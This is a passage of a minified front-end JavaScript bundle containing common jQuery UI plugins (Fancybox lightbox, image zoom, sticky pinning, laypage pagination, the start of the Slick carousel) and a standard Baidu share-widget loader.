if(i>a){for(;i>a&&l<r.length;)l++,c=r.substring(0,l)+o,a=s.text(c).width();a>i&&(c=r.substring(0,l-1)+o)}t.text(c.replace("ã€€"," "))}s.remove()}var n={maxWidth:0,maxLine:1,ellipsisChar:"..."};e.fn.ellipsis=function(i){return this.each(function(){var o=e(this),r=e.extend({},n,i);t(o,r)})},e.fn.ellipsis.options=n}(jQuery),function(e){var t=e.fn.ellipsis;t.unobtrusive={parseElement:function(t){var n=e(t),i=n.data("ellipsis-max-width");i=i?parseInt(i):0;var o=n.data("ellipsis-max-line");o=o?parseInt(o):1,n.ellipsis({maxWidth:i,maxLine:o})},parse:function(n){e(n).find("[data-ellipsis=true]").each(function(){t.unobtrusive.parseElement(this)})}}}(jQuery)}),function(e){var t,n,i,o,r,s,a,l,c,d,u,p,f=0,h={},g=[],m=0,v={},y=[],b=null,w=new Image,x=/\.(jpg|gif|png|bmp|jpeg)(.*)?$/i,k=/[^\.]\.(swf)\s*$/i,T=1,C=!1,S=e.extend(e("<div/>")[0],{prop:0}),$=0,E=!e.support.opacity&&!window.XMLHttpRequest,N=function(){n.hide(),w.onerror=w.onload=null,b&&b.abort(),t.empty()},A=function(){e.fancybox('<p id="fancybox_error">The requested content cannot be loaded.<br />Please try again later.</p>',{scrolling:"no",padding:20,transitionIn:"none",transitionOut:"none"})},j=function(){return[e(window).width(),e(window).height(),e(document).scrollLeft(),e(document).scrollTop()]},M=function(){var e=j(),t={},n=v.margin,i=v.autoScale,o=2*(20+n),r=2*(20+n),s=2*v.padding;return v.width.toString().indexOf("%")>-1?(t.width=e[0]*parseFloat(v.width)/100-40,i=!1):t.width=v.width+s,v.height.toString().indexOf("%")>-1?(t.height=e[1]*parseFloat(v.height)/100-40,i=!1):t.height=v.height+s,i&&(t.width>e[0]-o||t.height>e[1]-r)&&("image"==h.type||"swf"==h.type?(o+=s,r+=s,i=Math.min(Math.min(e[0]-o,v.width)/v.width,Math.min(e[1]-r,v.height)/v.height),t.width=Math.round(i*(t.width-s))+s,t.height=Math.round(i*(t.height-s))+s):(t.width=Math.min(t.width,e[0]-o),t.height=Math.min(t.height,e[1]-r))),t.top=e[3]+.5*(e[1]-(t.height+40)),t.left=e[2]+.5*(e[0]-(t.width+40)),v.autoScale===!1&&(t.top=Math.max(e[3]+n,t.top),t.left=Math.max(e[2]+n,t.left)),t},O=function(e){if(e&&e.length)switch(v.titlePosition){case"inside":return e;case"over":return'<span id="fancybox-title-over">'+e+"</span>";default:return'<span id="fancybox-title-wrap"><span id="fancybox-title-left"></span><span id="fancybox-title-main">'+e+'</span><span id="fancybox-title-right"></span></span>'}return!1},L=function(){var t=v.title,n=p.width-2*v.padding,i="fancybox-title-"+v.titlePosition;if(e("#fancybox-title").remove(),$=0,v.titleShow!==!1&&(t=e.isFunction(v.titleFormat)?v.titleFormat(t,y,m,v):O(t),t&&""!==t)){switch(e('<div id="fancybox-title" class="'+i+'" />').css({width:n,paddingLeft:v.padding,paddingRight:v.padding}).html(t).appendTo("body"),v.titlePosition){case"inside":$=e("#fancybox-title").outerHeight(!0)-v.padding,p.height+=$;break;case"over":e("#fancybox-title").css("bottom",v.padding);break;default:e("#fancybox-title").css("bottom",-1*e("#fancybox-title").outerHeight(!0))}e("#fancybox-title").appendTo(r).hide()}},P=function(){e(document).unbind("keydown.fb").bind("keydown.fb",function(t){27==t.keyCode&&v.enableEscapeButton?(t.preventDefault(),e.fancybox.close()):37==t.keyCode?(t.preventDefault(),e.fancybox.prev()):39==t.keyCode&&(t.preventDefault(),e.fancybox.next())}),e.fn.mousewheel&&(o.unbind("mousewheel.fb"),y.length>1&&o.bind("mousewheel.fb",function(t,n){t.preventDefault(),C||0===n||(n>0?e.fancybox.prev():e.fancybox.next())})),v.showNavArrows&&((v.cyclic&&y.length>1||0!==m)&&l.show(),(v.cyclic&&y.length>1||m!=y.length-1)&&c.show())},H=function(){var e,t;y.length-1>m&&(e=y[m+1].href,"undefined"!=typeof e&&e.match(x)&&(t=new Image,t.src=e)),m>0&&(e=y[m-1].href,"undefined"!=typeof e&&e.match(x)&&(t=new Image,t.src=e))},D=function(){s.css("overflow","auto"==v.scrolling?"image"==v.type||"iframe"==v.type||"swf"==v.type?"hidden":"auto":"yes"==v.scrolling?"auto":"visible"),e.support.opacity||(s.get(0).style.removeAttribute("filter"),o.get(0).style.removeAttribute("filter")),e("#fancybox-title").show(),v.hideOnContentClick&&s.one("click",e.fancybox.close),v.hideOnOverlayClick&&i.one("click",e.fancybox.close),v.showCloseButton&&a.show(),P(),e(window).bind("resize.fb",e.fancybox.center),v.centerOnScroll?e(window).bind("scroll.fb",e.fancybox.center):e(window).unbind("scroll.fb"),e.isFunction(v.onComplete)&&v.onComplete(y,m,v),C=!1,H()},q=function(e){var t=Math.round(u.width+(p.width-u.width)*e),n=Math.round(u.height+(p.height-u.height)*e),i=Math.round(u.top+(p.top-u.top)*e),r=Math.round(u.left+(p.left-u.left)*e);o.css({width:t+"px",height:n+"px",top:i+"px",left:r+"px"}),t=Math.max(t-2*v.padding,0),n=Math.max(n-(2*v.padding+$*e),0),s.css({width:t+"px",height:n+"px"}),"undefined"!=typeof p.opacity&&o.css("opacity",.5>e?.5:e)},I=function(e){var t=e.offset();return t.top+=parseFloat(e.css("paddingTop"))||0,t.left+=parseFloat(e.css("paddingLeft"))||0,t.top+=parseFloat(e.css("border-top-width"))||0,t.left+=parseFloat(e.css("border-left-width"))||0,t.width=e.width(),t.height=e.height(),t},z=function(){var t=h.orig?e(h.orig):!1,n={};return t&&t.length?(t=I(t),n={width:t.width+2*v.padding,height:t.height+2*v.padding,top:t.top-v.padding-20,left:t.left-v.padding-20}):(t=j(),n={width:1,height:1,top:t[3]+.5*t[1],left:t[2]+.5*t[0]}),n},F=function(){if(n.hide(),o.is(":visible")&&e.isFunction(v.onCleanup)&&v.onCleanup(y,m,v)===!1)return e.event.trigger("fancybox-cancel"),void(C=!1);if(y=g,m=f,v=h,s.get(0).scrollTop=0,s.get(0).scrollLeft=0,v.overlayShow&&(E&&e("select:not(#fancybox-tmp select)").filter(function(){return"hidden"!==this.style.visibility}).css({visibility:"hidden"}).one("fancybox-cleanup",function(){this.style.visibility="inherit"}),i.css({"background-color":v.overlayColor,opacity:v.overlayOpacity}).unbind().show()),p=M(),L(),o.is(":visible")){e(a.add(l).add(c)).hide();var r,d=o.position();u={top:d.top,left:d.left,width:o.width(),height:o.height()},r=u.width==p.width&&u.height==p.height,s.fadeOut(v.changeFade,function(){var n=function(){s.html(t.contents()).fadeIn(v.changeFade,D)};e.event.trigger("fancybox-change"),s.empty().css("overflow","hidden"),r?(s.css({top:v.padding,left:v.padding,width:Math.max(p.width-2*v.padding,1),height:Math.max(p.height-2*v.padding-$,1)}),n()):(s.css({top:v.padding,left:v.padding,width:Math.max(u.width-2*v.padding,1),height:Math.max(u.height-2*v.padding,1)}),S.prop=0,e(S).animate({prop:1},{duration:v.changeSpeed,easing:v.easingChange,step:q,complete:n}))})}else o.css("opacity",1),"elastic"==v.transitionIn?(u=z(),s.css({top:v.padding,left:v.padding,width:Math.max(u.width-2*v.padding,1),height:Math.max(u.height-2*v.padding,1)}).html(t.contents()),o.css(u).show(),v.opacity&&(p.opacity=0),S.prop=0,e(S).animate({prop:1},{duration:v.speedIn,easing:v.easingIn,step:q,complete:D})):(s.css({top:v.padding,left:v.padding,width:Math.max(p.width-2*v.padding,1),height:Math.max(p.height-2*v.padding-$,1)}).html(t.contents()),o.css(p).fadeIn("none"==v.transitionIn?0:v.speedIn,D))},W=function(){t.width(h.width),t.height(h.height),"auto"==h.width&&(h.width=t.width()),"auto"==h.height&&(h.height=t.height()),F()},B=function(){C=!0,h.width=w.width,h.height=w.height,e("<img />").attr({id:"fancybox-img",src:w.src,alt:h.title}).appendTo(t),F()},_=function(){N();var n,i,o,r,a,l=g[f];if(h=e.extend({},e.fn.fancybox.defaults,"undefined"==typeof e(l).data("fancybox")?h:e(l).data("fancybox")),o=l.title||e(l).title||h.title||"",l.nodeName&&!h.orig&&(h.orig=e(l).children("img:first").length?e(l).children("img:first"):e(l)),""===o&&h.orig&&(o=h.orig.attr("alt")),n=l.nodeName&&/^(?:javascript|#)/i.test(l.href)?h.href||null:h.href||l.href||null,h.type?(i=h.type,n||(n=h.content)):h.content?i="html":n?n.match(x)?i="image":n.match(k)?i="swf":e(l).hasClass("iframe")?i="iframe":n.match(/#/)?(l=n.substr(n.indexOf("#")),i=e(l).length>0?"inline":"ajax"):i="ajax":i="inline",h.type=i,h.href=n,h.title=o,h.autoDimensions&&"iframe"!==h.type&&"swf"!==h.type&&(h.width="auto",h.height="auto"),h.modal&&(h.overlayShow=!0,h.hideOnOverlayClick=!1,h.hideOnContentClick=!1,h.enableEscapeButton=!1,h.showCloseButton=!1),e.isFunction(h.onStart)&&h.onStart(g,f,h)===!1)return void(C=!1);switch(t.css("padding",20+h.padding+h.margin),e(".fancybox-inline-tmp").unbind("fancybox-cancel").bind("fancybox-change",function(){e(this).replaceWith(s.children())}),i){case"html":t.html(h.content),W();break;case"inline":e('<div class="fancybox-inline-tmp" />').hide().insertBefore(e(l)).bind("fancybox-cleanup",function(){e(this).replaceWith(s.children())}).bind("fancybox-cancel",function(){e(this).replaceWith(t.children())}),e(l).appendTo(t),W();break;case"image":C=!1,e.fancybox.showActivity(),w=new Image,w.onerror=function(){A()},w.onload=function(){w.onerror=null,w.onload=null,B()},w.src=n;break;case"swf":r='<object classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000" width="'+h.width+'" height="'+h.height+'"><param name="movie" value="'+n+'"></param>',a="",e.each(h.swf,function(e,t){r+='<param name="'+e+'" value="'+t+'"></param>',a+=" "+e+'="'+t+'"'}),r+='<embed src="'+n+'" type="application/x-shockwave-flash" width="'+h.width+'" height="'+h.height+'"'+a+"></embed></object>",t.html(r),W();break;case"ajax":l=n.split("#",2),i=h.ajax.data||{},l.length>1&&(n=l[0],"string"==typeof i?i+="&selector="+l[1]:i.selector=l[1]),C=!1,e.fancybox.showActivity(),b=e.ajax(e.extend(h.ajax,{url:n,data:i,error:A,success:function(e){200==b.status&&(t.html(e),W())}}));break;case"iframe":e('<iframe id="fancybox-frame" name="fancybox-frame'+(new Date).getTime()+'" frameborder="0" hspace="0" scrolling="'+h.scrolling+'" src="'+h.href+'"></iframe>').appendTo(t),F()}},R=function(){n.is(":visible")?(e("div",n).css("top",-40*T+"px"),T=(T+1)%12):clearInterval(d)},X=function(){e("#fancybox-wrap").length||(e("body").append(t=e('<div id="fancybox-tmp"></div>'),n=e('<div id="fancybox-loading"><div></div></div>'),i=e('<div id="fancybox-overlay"></div>'),o=e('<div id="fancybox-wrap"></div>')),e.support.opacity||(o.addClass("fancybox-ie"),n.addClass("fancybox-ie")),r=e('<div id="fancybox-outer"></div>').append('<div class="fancy-bg" id="fancy-bg-n"></div><div class="fancy-bg" id="fancy-bg-ne"></div><div class="fancy-bg" id="fancy-bg-e"></div><div class="fancy-bg" id="fancy-bg-se"></div><div class="fancy-bg" id="fancy-bg-s"></div><div class="fancy-bg" id="fancy-bg-sw"></div><div class="fancy-bg" id="fancy-bg-w"></div><div class="fancy-bg" id="fancy-bg-nw"></div>').appendTo(o),r.append(s=e('<div id="fancybox-inner"></div>'),a=e('<a id="fancybox-close"></a>'),l=e('<a href="javascript:;" id="fancybox-left"><span class="fancy-ico" id="fancybox-left-ico"></span></a>'),c=e('<a href="javascript:;" id="fancybox-right"><span class="fancy-ico" id="fancybox-right-ico"></span></a>')),a.click(e.fancybox.close),n.click(e.fancybox.cancel),l.click(function(t){t.preventDefault(),e.fancybox.prev()}),c.click(function(t){t.preventDefault(),e.fancybox.next()}),E&&(i.get(0).style.setExpression("height","document.body.scrollHeight > document.body.offsetHeight ? document.body.scrollHeight : document.body.offsetHeight + 'px'"),n.get(0).style.setExpression("top","(-20 + (document.documentElement.clientHeight ? document.documentElement.clientHeight/2 : document.body.clientHeight/2 ) + ( ignoreMe = document.documentElement.scrollTop ? document.documentElement.scrollTop : document.body.scrollTop )) + 'px'"),r.prepend('<iframe id="fancybox-hide-sel-frame" src="javascript:\'\';" scrolling="no" frameborder="0" ></iframe>')))};e.fn.fancybox=function(t){return e(this).data("fancybox",e.extend({},t,e.metadata?e(this).metadata():{})).unbind("click.fb").bind("click.fb",function(t){return t.preventDefault(),C?void 0:(C=!0,e(this).blur(),g=[],f=0,t=e(this).attr("rel")||"",t&&""!=t&&"nofollow"!==t?(g=e("a[rel="+t+"], area[rel="+t+"]"),f=g.index(this)):g.push(this),_(),!1)}),this},e.fancybox=function(t,n){if(!C){if(C=!0,n="undefined"!=typeof n?n:{},g=[],f=n.index||0,e.isArray(t)){for(var i=0,o=t.length;o>i;i++)"object"==typeof t[i]?e(t[i]).data("fancybox",e.extend({},n,t[i])):t[i]=e({}).data("fancybox",e.extend({content:t[i]},n));g=jQuery.merge(g,t)}else"object"==typeof t?e(t).data("fancybox",e.extend({},n,t)):t=e({}).data("fancybox",e.extend({content:t},n)),g.push(t);(f>g.length||0>f)&&(f=0),_()}},e.fancybox.showActivity=function(){clearInterval(d),n.show(),d=setInterval(R,66)},e.fancybox.hideActivity=function(){n.hide()},e.fancybox.next=function(){return e.fancybox.pos(m+1)},e.fancybox.prev=function(){return e.fancybox.pos(m-1)},e.fancybox.pos=function(e){C||(e=parseInt(e,10),e>-1&&y.length>e&&(f=e,_()),v.cyclic&&y.length>1&&0>e&&(f=y.length-1,_()),v.cyclic&&y.length>1&&e>=y.length&&(f=0,_()))},e.fancybox.cancel=function(){C||(C=!0,e.event.trigger("fancybox-cancel"),N(),h&&e.isFunction(h.onCancel)&&h.onCancel(g,f,h),C=!1)},e.fancybox.close=function(){function t(){i.fadeOut("fast"),o.hide(),e.event.trigger("fancybox-cleanup"),s.empty(),e.isFunction(v.onClosed)&&v.onClosed(y,m,v),y=h=[],m=f=0,v=h={},C=!1}if(!C&&!o.is(":hidden")){if(C=!0,v&&e.isFunction(v.onCleanup)&&v.onCleanup(y,m,v)===!1)return void(C=!1);if(N(),e(a.add(l).add(c)).hide(),e("#fancybox-title").remove(),o.add(s).add(i).unbind(),e(window).unbind("resize.fb scroll.fb"),e(document).unbind("keydown.fb"),s.css("overflow","hidden"),"elastic"==v.transitionOut){u=z();var n=o.position();p={top:n.top,left:n.left,width:o.width(),height:o.height()},v.opacity&&(p.opacity=1),S.prop=1,e(S).animate({prop:0},{duration:v.speedOut,easing:v.easingOut,step:q,complete:t})}else o.fadeOut("none"==v.transitionOut?0:v.speedOut,t)}},e.fancybox.resize=function(){var t,n;C||o.is(":hidden")||(C=!0,t=s.wrapInner("<div style='overflow:auto'></div>").children(),n=t.height(),o.css({height:n+2*v.padding+$}),s.css({height:n}),t.replaceWith(t.children()),e.fancybox.center())},e.fancybox.center=function(){C=!0;var e=j(),t=v.margin,n={};n.top=e[3]+.5*(e[1]-(o.height()-$+40)),n.left=e[2]+.5*(e[0]-(o.width()+40)),n.top=Math.max(e[3]+t,n.top),n.left=Math.max(e[2]+t,n.left),o.css(n),C=!1},e.fn.fancybox.defaults={padding:10,margin:20,opacity:!1,modal:!1,cyclic:!1,scrolling:"auto",width:560,height:340,autoScale:!0,autoDimensions:!0,centerOnScroll:!1,ajax:{},swf:{wmode:"transparent"},hideOnOverlayClick:!0,hideOnContentClick:!1,overlayShow:!0,overlayOpacity:.3,overlayColor:"#666",titleShow:!0,titlePosition:"outside",titleFormat:null,transitionIn:"fade",transitionOut:"fade",speedIn:300,speedOut:300,changeSpeed:300,changeFade:"fast",easingIn:"swing",easingOut:"swing",showCloseButton:!0,showNavArrows:!0,enableEscapeButton:!0,onStart:null,onCancel:null,onComplete:null,onCleanup:null,onClosed:null},e(document).ready(function(){X()})}(jQuery),function(e){e.fn.jqueryzoom=function(t){var n={xzoom:200,yzoom:200,offset:10,position:"right",lens:1,preload:1};t&&e.extend(n,t);var i="";e(this).hover(function(){var t=this.offsetLeft,o=(this.offsetRight,e(this).get(0).offsetTop),r=e(this).children("img").get(0).offsetWidth,s=e(this).children("img").get(0).offsetHeight;i=e(this).children("img").attr("alt");var a=e(this).children("img").attr("jqimg");e(this).children("img").attr("alt",""),0==e("div.zoomdiv").get().length&&(e(this).after("<div class='zoomdiv'><img class='bigimg' src='"+a+"'/></div>"),e(this).append("<div class='jqZoomPup'>&nbsp;</div>")),"right"==n.position?t+r+n.offset+n.xzoom>screen.width?leftpos=t-n.offset-n.xzoom:leftpos=t+r+n.offset:(leftpos=t-n.xzoom-n.offset,leftpos<0&&(leftpos=t+r+n.offset)),e("div.zoomdiv").css({top:o-1,left:leftpos+9}),e("div.zoomdiv").show(),n.lens||e(this).css("cursor","crosshair"),e(document.body).mousemove(function(i){mouse=new MouseEvent(i);var a=e(".bigimg").get(0).offsetWidth,l=e(".bigimg").get(0).offsetHeight,c="x",d="y";if(isNaN(d)|isNaN(c)){var d=a/r,c=l/s;e("div.jqZoomPup").width(n.xzoom/d),e("div.jqZoomPup").height(n.yzoom/c),n.lens&&e("div.jqZoomPup").css("visibility","visible")}xpos=mouse.x-e("div.jqZoomPup").width()/2-t,ypos=mouse.y-e("div.jqZoomPup").height()/2-o,n.lens&&(xpos=mouse.x-e("div.jqZoomPup").width()/2<t?0:mouse.x+e("div.jqZoomPup").width()/2>r+t?r-e("div.jqZoomPup").width()-2:xpos,ypos=mouse.y-e("div.jqZoomPup").height()/2<o?0:mouse.y+e("div.jqZoomPup").height()/2>s+o?s-e("div.jqZoomPup").height()-2:ypos),n.lens&&e("div.jqZoomPup").css({top:ypos,left:xpos}),scrolly=ypos,e("div.zoomdiv").get(0).scrollTop=scrolly*c,scrollx=xpos,e("div.zoomdiv").get(0).scrollLeft=scrollx*d})},function(){e(this).children("img").attr("alt",i),e(document.body).unbind("mousemove"),n.lens&&e("div.jqZoomPup").remove(),e("div.zoomdiv").remove()}),count=0,n.preload&&(e("body").append("<div style='display:none;' class='jqPreload"+count+"'>sdsdssdsd</div>"),e(this).each(function(){var t=e(this).children("img").attr("jqimg"),n=jQuery("div.jqPreload"+count).html();jQuery("div.jqPreload"+count).html(n+'<img src="'+t+'">')}))}}(jQuery),function(e){"use strict";e.fn.pin=function(t){var n=0,i=[],o=!1,r=e(window);t=t||{};var s=function(){for(var n=0,s=i.length;s>n;n++){var a=i[n];if(t.minWidth&&r.width()<=t.minWidth)a.parent().is(".pin-wrapper")&&a.unwrap(),a.css({width:"",left:"",top:"",position:""}),t.activeClass&&a.removeClass(t.activeClass),o=!0;else{o=!1;var l=t.containerSelector?a.closest(t.containerSelector):e(document.body),c=a.offset(),d=l.offset(),u=a.offsetParent().offset();a.parent().is(".pin-wrapper")||a.wrap("<div class='pin-wrapper'>");var p=e.extend({top:0,bottom:0},t.padding||{});a.data("pin",{pad:p,from:(t.containerSelector?d.top:c.top)-p.top,to:d.top+l.height()-a.outerHeight()-p.bottom,end:d.top+l.height(),parentTop:u.top}),a.css({width:a.outerWidth()}),a.parent().css("height",a.outerHeight())}}},a=function(){if(!o){n=r.scrollTop();for(var s=[],a=0,l=i.length;l>a;a++){var c=e(i[a]),d=c.data("pin");if(d){s.push(c);var u=d.from-d.pad.bottom,p=d.to-d.pad.top;u+c.outerHeight()>d.end?c.css("position",""):n>u&&p>n?(!("fixed"==c.css("position"))&&c.css({left:c.offset().left,top:d.pad.top}).css("position","fixed"),t.activeClass&&c.addClass(t.activeClass)):n>=p?(c.css({left:"",top:p-d.parentTop+d.pad.top}).css("position","absolute"),t.activeClass&&c.addClass(t.activeClass)):(c.css({position:"",top:"",left:""}),t.activeClass&&c.removeClass(t.activeClass))}}i=s}},l=function(){s(),a()};return this.each(function(){
var t=e(this),n=e(this).data("pin")||{};n&&n.update||(i.push(t),e("img",this).one("load",s),n.update=l,e(this).data("pin",n))}),r.scroll(a),r.resize(function(){s()}),s(),r.load(l),this}}(jQuery),!function(){"use strict";function e(i){var o="laypagecss";e.dir="dir"in e?e.dir:r.getpath+"/skin/laypage.css",new r(i),e.dir&&!t[n](o)}e.v="1.3";var t=document,n="getElementById",i="getElementsByTagName",o=0,r=function(e){var t=this,n=t.config=e||{};n.item=o++,t.render(!0)};r.on=function(e,t,n){return e.attachEvent?e.attachEvent("on"+t,function(){n.call(e,window.even)}):e.addEventListener(t,n,!1),r},r.getpath=function(){var e=document.scripts,t=e[e.length-1].src;return t.substring(0,t.lastIndexOf("/")+1)}(),r.prototype.type=function(){var e=this.config;return"object"==typeof e.cont?void 0===e.cont.length?2:3:void 0},r.prototype.view=function(){var t=this,n=t.config,i=[],o={};if(n.pages=0|n.pages,n.curr=0|n.curr||1,n.groups="groups"in n?0|n.groups:5,n.first="first"in n?n.first:"&#x9996;&#x9875;",n.last="last"in n?n.last:"&#x5C3E;&#x9875;",n.prev="prev"in n?n.prev:"&#x4E0A;&#x4E00;&#x9875;",n.next="next"in n?n.next:"&#x4E0B;&#x4E00;&#x9875;",n.pages<=1)return"";for(n.groups>n.pages&&(n.groups=n.pages),o.index=Math.ceil((n.curr+(n.groups>1&&n.groups!==n.pages?1:0))/(0===n.groups?1:n.groups)),n.curr>1&&n.prev&&i.push('<a href="javascript:;" class="laypage_prev" data-page="'+(n.curr-1)+'">'+n.prev+"</a>"),o.index>1&&n.first&&0!==n.groups&&i.push('<a href="javascript:;" class="laypage_first" data-page="1"  title="&#x9996;&#x9875;">'+n.first+"</a><span>&#x2026;</span>"),o.poor=Math.floor((n.groups-1)/2),o.start=o.index>1?n.curr-o.poor:1,o.end=o.index>1?function(){var e=n.curr+(n.groups-o.poor-1);return e>n.pages?n.pages:e}():n.groups,o.end-o.start<n.groups-1&&(o.start=o.end-n.groups+1);o.start<=o.end;o.start++)o.start===n.curr?i.push('<span class="laypage_curr" '+(/^#/.test(n.skin)?'style="background-color:'+n.skin+'"':"")+">"+o.start+"</span>"):i.push('<a href="javascript:;" data-page="'+o.start+'">'+o.start+"</a>");return n.pages>n.groups&&o.end<n.pages&&n.last&&0!==n.groups&&i.push('<span>&#x2026;</span><a href="javascript:;" class="laypage_last" title="&#x5C3E;&#x9875;"  data-page="'+n.pages+'">'+n.last+"</a>"),o.flow=!n.prev&&0===n.groups,(n.curr!==n.pages&&n.next||o.flow)&&i.push(function(){return o.flow&&n.curr===n.pages?'<span class="page_nomore" title="&#x5DF2;&#x6CA1;&#x6709;&#x66F4;&#x591A;">'+n.next+"</span>":'<a href="javascript:;" class="laypage_next" data-page="'+(n.curr+1)+'">'+n.next+"</a>"}()),'<div name="laypage'+e.v+'" class="laypage_main laypageskin_'+(n.skin?function(e){return/^#/.test(e)?"molv":e}(n.skin):"default")+'" id="laypage_'+t.config.item+'">'+i.join("")+function(){return n.skip?'<span class="laypage_total"><label>&#x5230;&#x7B2C;</label><input type="number" min="1" onkeyup="this.value=this.value.replace(/\\D/, \'\');" class="laypage_skip"><label>&#x9875;</label><button type="button" class="laypage_btn">&#x786e;&#x5b9a;</button></span>':""}()+"</div>"},r.prototype.jump=function(e){if(e){for(var t=this,n=t.config,o=e.children,s=e[i]("button")[0],a=e[i]("input")[0],l=0,c=o.length;c>l;l++)"a"===o[l].nodeName.toLowerCase()&&r.on(o[l],"click",function(){var e=0|this.getAttribute("data-page");n.curr=e,t.render()});s&&r.on(s,"click",function(){var e=0|a.value.replace(/\s|\D/g,"");e&&e<=n.pages&&(n.curr=e,t.render())})}},r.prototype.render=function(e){var i=this,o=i.config,r=i.type(),s=i.view();2===r?o.cont.innerHTML=s:3===r?o.cont.html(s):t[n](o.cont).innerHTML=s,o.jump&&o.jump(o,e),i.jump(t[n]("laypage_"+o.item)),o.hash&&!e&&(location.hash="!"+o.hash+"="+o.curr)},"function"==typeof define?define(function(){return e}):"undefined"!=typeof exports?module.exports=e:window.laypage=e}(),window._bd_share_config={common:{bdSnsKey:{},bdText:"",bdMini:"2",bdMiniList:!1,bdPic:"",bdStyle:"1",bdSize:"16"},share:{}},document)0[(getElementsByTagName("head")[0]||body).appendChild(createElement("script")).src="http://bdimg.share.baidu.com/static/api/js/share.js?v=89860593.js?cdnversion="+~(-new Date/36e5)];!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery"],e):"undefined"!=typeof exports?module.exports=e(require("jquery")):e(jQuery)}(function(e){"use strict";var t=window.Slick||{};t=function(){function t(t,i){var o,r=this;r.defaults={accessibility:!0,adaptiveHeight:!1,appendArrows:e(t),appendDots:e(t),arrows:!0,asNavFor:null,prevArrow:'<button type="button" data-role="none" class="slick-prev" aria-label="Previous" tabindex="0" role="button">Previous</button>',nextArrow:'<button type="button" data-role="none" class="slick-next" aria-label="Next" tabindex="0" role="button">Next</button>',autoplay:!1,autoplaySpeed:3e3,centerMode:!1,centerPadding:"50px",cssEase:"ease",customPaging:function(e,t){return'<button type="button" data-role="none" role="button" aria-required="false" tabindex="0">'+(t+1)+"</button>"},dots:!1,dotsClass:"slick-dots",draggable:!0,easing:"linear",edgeFriction:.35,fade:!1,focusOnSelect:!1,infinite:!0,initialSlide:0,lazyLoad:"ondemand",mobileFirst:!1,pauseOnHover:!0,pauseOnDotsHover:!1,respondTo:"window",responsive:null,rows:1,rtl:!1,slide:"",slidesPerRow:1,slidesToShow:1,slidesToScroll:1,speed:500,swipe:!0,swipeToSlide:!1,touchMove:!0,touchThreshold:5,useCSS:!0,useTransform:!1,variableWidth:!1,vertical:!1,verticalSwiping:!1,waitForAnimate:!0,zIndex:1e3},r.initials={animating:!1,dragging:!1,autoPlayTimer:null,currentDirection:0,currentLeft:null,currentSlide:0,direction:1,$dots:null,listWidth:null,listHeight:null,loadIndex:0,$nextArrow:null,$prevArrow:null,slideCount:null,slideWidth:null,$slideTrack:null,$slides:null,sliding:!1,slideOffset:0,swipeLeft:null,$list:null,touchObject:{},transformsEnabled:!1,unslicked:!1},e.extend(r,r.initials),r.activeBreakpoint=null,r.animType=null,r.animProp=null,r.breakpoints=[],r.breakpointSettings=[],r.cssTransitions=!1,r.hidden="hidden",r.paused=!1,r.positionProp=null,r.respondTo=null,r.rowCount=1,r.shouldClick=!0,r.$slider=e(t),r.$slidesCache=null,r.transformType=null,r.transitionType=null,r.visibilityChange="visibilitychange",r.windowWidth=0,r.windowTimer=null,o=e(t).data("slick")||{},r.options=e.extend({},r.defaults,o,i),r.currentSlide=r.options.initialSlide,r.originalSettings=r.options,"undefined"!=typeof document.mozHidden?(r.hidden="mozHidden",r.visibilityChange="mozvisibilitychange"):"undefined"!=typeof document.webkitHidden&&(r.hidden="webkitHidden",r.visibilityChange="webkitvisibilitychange"),r.autoPlay=e.proxy(r.autoPlay,r),r.autoPlayClear=e.proxy(r.autoPlayClear,r),r.changeSlide=e.proxy(r.changeSlide,r),r.clickHandler=e.proxy(r.clickHandler,r),r.selectHandler=e.proxy(r.selectHandler,r),r.setPosition=e.proxy(r.setPosition,r),r.swipeHandler=e.proxy(r.swipeHandler,r),r.dragHandler=e.proxy(r.dragHandler,r),r.keyHandler=e.proxy(r.keyHandler,r),r.autoPlayIterator=e.proxy(r.autoPlayIterator,r),r.instanceUid=n++,r.htmlExpr=/^(?:\s*(<[\w\W]+>)[^>]*)$/,r.registerBreakpoints(),r.init(!0),r.checkResponsive(!0)}var n=0;return t}(),t.prototype.addSlide=t.prototype.slickAdd=function(t,n,i){var o=this;if("boolean"==typeof n)i=n,n=null;else if(0>n||n>=o.slideCount)return!1;o.unload(),"number"==typeof n?0===n&&0===o.$slides.length?e(t).appendTo(o.$slideTrack):i?e(t).insertBefore(o.$slides.eq(n)):e(t).insertAfter(o.$slides.eq(n)):i===!0?e(t).prependTo(o.$slideTrack):e(t).appendTo(o.$slideTrack),o.$slides=o.$slideTrack.children(this.options.slide),o.$slideTrack.children(this.options.slide).detach(),o.$slideTrack.append(o.$slides),o.$slides.each(function(t,n){e(n).attr("data-slick-index",t)}),o.$slidesCache=o.$slides,o.reinit()},t.prototype.animateHeight=function(){var e=this;if(1===e.options.slidesToShow&&e.options.adaptiveHeight===!0&&e.options.vertical===!1){var t=e.$slides.eq(e.currentSlide).outerHeight(!0);e.$list.animate({height:t},e.options.speed)}},t.prototype.animateSlide=function(t,n){var i={},o=this;o.animateHeight(),o.options.rtl===!0&&o.options.vertical===!1&&(t=-t),o.transformsEnabled===!1?o.options.vertical===!1?o.$slideTrack.animate({left:t},o.options.speed,o.options.easing,n):o.$slideTrack.animate({top:t},o.options.speed,o.options.easing,n):o.cssTransitions===!1?(o.options.rtl===!0&&(o.currentLeft=-o.currentLeft),e({animStart:o.currentLeft}).animate({animStart:t},{duration:o.options.speed,easing:o.options.easing,step:function(e){e=Math.ceil(e),o.options.vertical===!1?(i[o.animType]="translate("+e+"px, 0px)",o.$slideTrack.css(i)):(i[o.animType]="translate(0px,"+e+"px)",o.$slideTrack.css(i))},complete:function(){n&&n.call()}})):(o.applyTransition(),t=Math.ceil(t),o.options.vertical===!1?i[o.animType]="translate3d("+t+"px, 0px, 0px)":i[o.animType]="translate3d(0px,"+t+"px, 0px)",o.$slideTrack.css(i),n&&setTimeout(function(){o.disableTransition(),n.call()},o.options.speed))},t.prototype.asNavFor=function(t){var n=this,i=n.options.asNavFor;i&&null!==i&&(i=e(i).not(n.$slider)),null!==i&&"object"==typeof i&&i.each(function(){var n=e(this).slick("getSlick");n.unslicked||n.slideHandler(t,!0)})},t.prototype.applyTransition=function(e){var t=this,n={};t.options.fade===!1?n[t.transitionType]=t.transformType+" "+t.options.speed+"ms "+t.options.cssEase:n[t.transitionType]="opacity "+t.options.speed+"ms "+t.options.cssEase,t.options.fade===!1?t.$slideTrack.css(n):t.$slides.eq(e).css(n)},t.prototype.autoPlay=function(){var 